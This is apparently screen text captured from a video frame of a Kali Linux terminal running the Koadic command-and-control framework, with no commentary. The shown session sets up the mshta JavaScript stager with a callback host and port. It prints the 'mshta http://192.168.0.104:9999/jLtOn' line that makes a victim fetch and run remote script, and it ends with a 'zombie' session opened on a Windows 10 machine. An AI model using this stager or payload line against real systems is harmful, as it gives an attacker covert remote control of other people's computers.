 koadic | Kali Linux...
loiliangyang@kali...
loiliangyang@kali...
loiliangyang@kali: ~
File Actions Edit View Help
~\==8==/~
8
O
-{ Koadic C3 - COM Command & Control }-
Windows Post-Exploitation Tools
Endless Intellect
~[ Version: 0×B ]~
~[ Stagers: 6 ]~
~[ Implants: 46 ]~
(koadic: sta/js/mshta)$ use stager/js/mshta
(koadic: sta/js/mshta)$ info
NAME VALUE REQ DESCRIPTION
SRVHOST 192.168.0.104 yes Where the stager should call home
SRVPORT 9999 yes The port to listen for stagers on
EXPIRES no MM/DD/YYYY to stop calling home
KEYPATH no Private key for TLS communications
CERTPATH no Certificate for TLS communications
ENDPOINT jLtOn yes URL path for callhome operations
MODULE no Module to run once zombie is staged
ONESHOT false yes oneshot
AUTOFWD true yes automatically fix forwarded connection URLs
(koadic: sta/js/mshta)$ run
[+] Spawned a stager at http://192.168.0.104:9999/jLtOn
[>] mshta http://192.168.0.104:9999/jLtOn
[+] Zombie 0: Staging new connection (192.168.0.197) on Stager 0
[+] Zombie 0: DESKTOP-9972NIE\loiliangyang @ DESKTOP-9972NIE -- Windows 10 Pro
(koadic: sta/js/mshta)$